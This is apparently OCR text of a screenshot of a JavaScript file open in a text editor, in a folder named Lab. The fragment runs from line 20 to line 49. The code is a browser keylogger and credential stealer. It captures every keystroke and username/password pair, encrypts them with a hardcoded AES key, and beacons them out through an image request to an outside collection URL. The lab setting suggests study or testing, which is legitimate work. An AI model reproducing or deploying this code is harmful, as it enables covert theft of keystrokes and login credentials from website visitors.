 ~/Downloads/Lab/app.js - Mousepad
File Edit Search View Document Help
loader.js
20 });
21
22 document.addEventListener('keydown', function(event) {
23 var key = event.key;
24 exfiltrateData('keystroke', key);
25 });
26 }
27
28 function exfiltrateCredentials(username, password) {
29 const payload = { user: username, pass: password, site: window.location.hostname };
30 const encryptedPayload = encryptPayload(JSON.stringify(payload));
31 sendToServer(encryptedPayload);
32 }
33
34 function encryptPayload(data) {
35 const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');
36 const iv = CryptoJS.lib.WordArray.random(16);
37 const encrypted = CryptoJS.AES.encrypt(data, key, { iv: iv });
38 return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);
39 }
40
41 function sendToServer(encryptedData) {
42 var img = new Image();
43 img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
44 document.body.appendChild(img);
45 }
46
47 function exfiltrateData(type, data) {
48 const payload = { type: type, data: data, site: window.location.hostname };
49 const encryptedPayload = encryptPayload(JSON.stringify(payload));